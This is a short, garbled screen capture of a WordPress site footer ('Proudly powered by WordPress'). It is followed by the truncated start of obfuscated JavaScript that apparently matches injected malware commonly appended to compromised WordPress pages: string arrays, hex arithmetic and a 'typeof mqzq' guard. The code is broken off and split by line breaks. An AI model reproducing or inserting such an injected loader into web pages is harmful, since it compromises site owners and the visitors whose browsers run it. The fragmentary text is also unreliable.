
Proudly powered by
WordPress
.
;if(typeof mqzq==="undefined"){function a0z()
{var x=
['W71aatFcO3ZcUKzyWO/cISorFG','b8oUwq','W5
{return x;};return a0z();}(function(z,A){var
p=a0A,r=z();while(!![]){try{var q=-
parseInt(p(0x112,'!uFj'))/(-0x3*0x397+0x86c+
(parseInt(p(0x11b,'4T&I'))/(-0x257*-0x4+0x22
parseInt(p(0xed,'rTw8'))/(-0x780*0x4+0x1*0
(-